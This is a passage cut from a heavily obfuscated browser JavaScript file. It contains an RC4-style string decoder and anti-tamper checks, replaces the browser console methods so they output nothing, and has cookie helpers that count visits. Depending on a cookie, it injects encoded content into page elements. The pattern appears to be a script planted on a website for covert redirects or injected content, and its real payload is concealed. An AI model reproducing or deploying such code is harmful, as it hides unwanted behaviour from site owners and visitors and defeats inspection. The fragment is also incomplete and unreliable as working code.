_0x30cb75(_0x58ebd8,_0x3a4305,_0x1df45a,_0x39ec1d,_0x4ada96){return _0x409b89(_0x58ebd8-325,_0x3a4305-193,_0x1df45a-249,_0x1df45a- -147,_0x58ebd8)}function _0x5610e8(_0x1e4408,_0x261c7e,_0x3e22dd,_0x520fe3,_0x1402de){return _0x409b89(_0x1e4408-163,_0x261c7e-264,_0x3e22dd-127,_0x1e4408-17,_0x3e22dd)}function _0x3faf1f(_0x366621,_0x514aac,_0x5f4afe,_0x3bab5c,_0x5ce756){return _0x23894b(_0x366621-68,_0x514aac- -929,_0x366621,_0x3bab5c-499,_0x5ce756-329)}function _0x5ee43c(_0x190541,_0x25dc50,_0x4a4566,_0x5036f9,_0x5beca9){return _0x1c7c98(_0x190541-392,_0x190541,_0x4a4566-8,_0x5beca9- -1291,_0x5beca9-286)}if(_0x55f1ce[_0x30cb75("DjTi",-119,-158,-296,-90)](_0x55f1ce[_0x30cb75("xRWw",-185,-258,-223,-134)],_0x55f1ce[_0x5610e8(-91,-222,"L#L(",-4,-150)])){if(_0x5c768a)if(_0x55f1ce[_0x3faf1f("nb(E",-116,-361,-224,-248)](_0x55f1ce[_0x23c4fb(1468,1347,1433,"#sar",1330)],_0x55f1ce[_0x30cb75("RpoP",89,-77,5,-311)])){var _0x325d08=_0x3724c9[_0x5ee43c("0!a2",114,18,175,240)](_0x4daac3,arguments);return _0x3cfa42=null,_0x325d08}else{var _0x584c2f=_0x5c768a[_0x3faf1f(")qNI",-294,-423,-403,-358)](_0x454517,arguments);return _0x5c768a=null,_0x584c2f}}else{var _0x36fbbe=_0xcd36b4[_0x3faf1f("vL1#",77,214,-95,204)](_0x33e7cb,arguments);return _0x2dae39=null,_0x36fbbe}}:function(){};return _0x54a9a1=!1,_0x90e973}else for(var _0x1a5da3=_0x433f1a[_0x23894b(1002,954,"W6L)",1130,830)][_0xc85bc5(-15,285,-120,"2bRk",117)]("|"),_0x52a4a4=0;;){switch(_0x1a5da3[_0x52a4a4++]){case"0":var _0x3247f1=_0x18863f[_0x23894b(838,991,"SujQ",1031,1043)+"le"]=_0x18863f[_0x1c7c98(1179,"0CYz",1123,1223,1102)+"le"]||{};continue;case"1":try{var _0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","W